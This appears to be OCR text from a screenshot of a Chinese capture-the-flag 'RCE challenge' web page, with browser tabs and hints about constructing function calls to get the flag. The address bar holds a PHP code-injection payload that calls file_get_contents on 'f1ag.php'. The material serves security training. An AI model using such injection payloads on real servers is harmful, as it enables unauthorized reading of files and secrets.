 不安全 http://challenge.qsnctf.com:31269/?exp=print_r(file_get_contents('f1ag.php'));
春天的第一场考核赛 -... Review::CTF G1itch::CTF ctfshow-web入门-ph... 回归终端 博客 PHP intval()函数详解... w3school 在线教程 训练 - TEAM GIPSY
flag在哪里呢？，请告诉我
RCE挑战
你能突破这道防线吗？尝试构造特殊的输入来获取flag。
提示：系统只接受特定的rce函数调用
命令已执行